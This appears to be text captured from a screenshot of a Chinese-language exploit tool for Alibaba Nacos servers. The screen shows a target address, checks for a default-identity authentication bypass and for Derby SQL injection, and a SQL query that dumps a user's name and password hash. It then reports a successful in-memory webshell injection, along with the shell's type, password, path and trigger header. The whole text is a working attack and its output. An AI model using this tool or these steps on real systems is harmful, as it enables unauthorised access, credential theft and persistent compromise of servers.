 Alibaba Nacos Exploit v2.0.0 - by hony(h0ny) & whitebear-ch
设置 关于
目标地址 http://10.0.0.23:8848/nacos 身份认证漏洞 Nacos Default server.identity 环境检测
访问令牌 其它类型漏洞 Nacos Derby SQL Injection 漏洞检测
目标环境 Auth SQL Yaml Jraft
SQL语句 select * from users 执行SQL语句
注入类型 Behinder 尝试次数设置 1,000 自定义内存马（JMG） 注入内存马
注入器类名
BASE64
执行SQL语句结果
{"code":200,"message":null,"data":[{"USERNAME":"nacos","
PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true}]}
注入内存马成功
select * from injeqaytqcmxct
{"code":200,"message":null,"data":""}
Type: AntSword
Pass: Mtlxieea
Key: null
Path: /*
Header: Referer: Edxjmd